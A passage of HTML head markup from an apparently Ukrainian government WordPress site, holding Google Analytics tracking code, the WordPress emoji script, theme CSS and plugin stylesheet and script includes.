					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HKHQ97TMC7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HKHQ97TMC7', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dszn.smr.gov.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://dszn.smr.gov.ua/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=3.2.16' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://dszn.smr.gov.ua/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vi-style-css' href='https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='vi-style-inline-css' type='text/css'>

		.vi-on-img-button{
  background: url(https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/img/icon_58.png) 100% 100% no-repeat;
  background-size: contain;
    display: inline-block;
    vertical-align: middle;
    height: 58px;
    width: 58px;
    text-decoration: none;
    outline: 0;
		}
#bt_widget-vi-on a {
	text-align: center;
	cursor: pointer;
	background: #DB151C;
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.1) inset;
	border: 0 none;
	border-radius: 6px;
	overflow: hidden;
    font-size: 15px;
    padding: 13px 18px 16px;
	text-decoration: none;
	display: inline-block;
	font-family: arial;
    font-weight: 700;
	line-height: 100%;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.12);
	margin-top: -3px;
    color: #000000;
    border-radius: 10px;
    vertical-align:middle;

}


#bt_widget-vi-on a:hover {
	-o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	text-decoration: underline;	
}

#bt_widget-vi-on .vi_widget_img {
    vertical-align:middle;
}
#bt_widget-vi-on  {
	    position: relative;
    top: 0;
    left: 0;
    color: #000000;
    font-size: 18px;
    letter-spacing: 0;
    text-align: center;
}
.vi-close{
	vertical-align: middle;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 16px;
	text-decoration: none;
	font-weight: bold;
	vertical-align: middle;
	word-break: break-all;
    word-wrap: break-word;

}
.bt_widget-vi{
	vertical-align: middle;
	text-align: center;
	
}
		
		
</style>
<link rel='stylesheet' id='collapscore-css-css' href='https://dszn.smr.gov.ua/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://dszn.smr.gov.ua/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://dszn.smr.gov.ua/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.1' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://dszn.smr.gov.ua/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='social-style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_slick-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu_style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu_navbars_style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/jquery.mmenu.navbars.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/style.css?t=7445' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='ie_style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/ie_style.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fixes-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/fixes.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaqueries-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/mediaqueries.css?t=45478' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-css' href='https://dszn.smr.gov.ua/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-font-awesome-css' href='https://dszn.smr.gov.ua/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-blue-material-css' href='https://dszn.smr.gov.ua/wp-content/plugins/bellows-accordion-menu/assets/css/skins/blue-material.css?ver=1.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dszn.smr.gov.ua","hash_tracking":"false","v4_id":"G-HKHQ97TMC7"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.7.0.min.js?ver=3.7.0" id="jquery-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/js/js.cookie.js?ver=2.1.0" id="vi_cookie-js"></script>
<script type="text/javascript" id="add_vi_script-js-extra">
/* <![CDATA[ */
var js_vi_script = {"txt_size":"16","sxema":"1","image":"2","font":"1","kerning":"0","line":"0","allbackgrnd":"1","reload_page":"0","auto_p_on":"0","scrool_panel":"","btxt":"","btxt2":"\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430 \u0432\u0435\u0440\u0441\u0456\u044f","btxtcolor":"#000000","bcolor":"#DB151C","img_close2":"","razmer_images":"0","fs_title1":"Small font size","fs_title2":"Decrease font size","fs_title3":"Normal font size","fs_title4":"Larger font size","fs_title5":"Large font size","sxem_title":"C","sxem_title1":"Color Scheme : Black and white","sxem_title2":"Color scheme : White on black","sxem_title3":"Color Scheme : Dark blue on light blue","sxem_title4":"Color scheme : Brown on beige","sxem_title5":"Color scheme : Green on dark brown","img_title_on":"Enable images","img_title_gs":"Black and white images","img_title_off":"Disable images","setting_title":"Settings","close_title":"Return to normal","settings_title":"Font Settings","setfont_title":"Select a font","setsplet":"Spacing between letters","setspline":"Line Spacing","standart":"Standard","average":"Average","big":"Big","sel_sxem":"Selecting a color scheme","closepanel":"Close panel","defsetpanel":"Default settings","noimgdescr":"no description to the image","picture":"Picture"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/js/js.for.the.visually.impaired.js?ver=0.53" id="add_vi_script-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
